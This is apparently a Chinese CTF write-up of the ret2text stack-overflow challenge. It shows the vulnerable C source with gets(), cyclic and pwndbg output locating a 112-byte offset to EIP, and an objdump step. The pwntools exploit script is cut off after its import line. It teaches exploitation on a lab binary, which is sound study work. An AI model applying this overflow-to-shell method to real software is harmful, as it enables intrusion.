ret2text
题目地址:https://github.com/ctf-wiki/ctf-challenges/tree/master/pwn/stackoverflow/ret2text/bamboofox-ret2text
源码1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
void secure(void)
{
int secretcode, input;
srand(time(NULL));
secretcode = rand();
scanf("%d", &input);
if(input == secretcode)
system("/bin/sh");
}
int main(void)
{
setvbuf(stdout, 0LL, 2, 0LL);
setvbuf(stdin, 0LL, 1, 0LL);
char buf[100];
printf("There is something amazing here, do you know anything?\n");
gets(buf);
printf("Maybe I will tell you next time !");
return 0;
}
问题还是出现在gets函数上,可以无限读取用户的输入,只要我们输的足够长,就可以覆盖secure的返回地址,来执行系统操作了,流程理解,首先就是要知道输入多少才可以栈溢出
寻找什么时候溢出
我们使用cyclic命令来随机生成200个’随机’的字符
└──╼ $cyclic 200
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
使用gdb来调试下1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43pwndbg> run
Starting program: /home/threst/ctf-challenges/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────
EAX 0x0
EBX 0x0
ECX 0x21
EDX 0xf7f9a890 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0x0
ESI 0xf7f99000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d5d8c
EBP 0x62616163 ('caab')
ESP 0xffffd1a0 ◂— 0x62616165 ('eaab')
EIP 0x62616164 ('daab')
────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────
Invalid address 0x62616164
pwndbg> run
Starting program: /home/threst/ctf-challenges/pwn/stackoverflow/ret2text/bamboofox-ret2text/ret2text
There is something amazing here, do you know anything?
aaaabaaacaaadaaaeaaafaaagaaahaaaiaaajaaakaaalaaamaaanaaaoaaapaaaqaaaraaasaaataaauaaavaaawaaaxaaayaaazaabbaabcaabdaabeaabfaabgaabhaabiaabjaabkaablaabmaabnaaboaabpaabqaabraabsaabtaabuaabvaabwaabxaabyaab
Maybe I will tell you next time !
Program received signal SIGSEGV, Segmentation fault.
0x62616164 in ?? ()
LEGEND: STACK | HEAP | CODE | DATA | RWX | RODATA
───────────────────────────────────────────[ REGISTERS ]───────────────────────────────────────────
EAX 0x0
EBX 0x0
ECX 0x21
EDX 0xf7f9a890 (_IO_stdfile_1_lock) ◂— 0x0
EDI 0x0
ESI 0xf7f99000 (_GLOBAL_OFFSET_TABLE_) ◂— 0x1d5d8c
EBP 0x62616163 ('caab')
ESP 0xffffd1a0 ◂— 0x62616165 ('eaab')
EIP 0x62616164 ('daab')
────────────────────────────────────────────[ DISASM ]─────────────────────────────────────────────
Invalid address 0x62616164

我们可以看见在Invalid address 0x62616164的位置上栈溢出了,然后在使用下面的命令
└──╼ $cyclic -l 0x62616164
112
可以看见在112的字符后面栈溢出了
寻找要覆盖的地址
通过objdump发现system函数
1 | └──╼ $objdump -R ret2text |

ida中找返回地址
写脚本
1 | from pwn import * |
学习到的坑:

1.当输入的长度没有到栈溢出的位置的时候,程序直接可以正常退出,没有出现寄存器和栈图
栈溢出的结果
2.在ida中找返回地址

一定要找前缀为.text的位置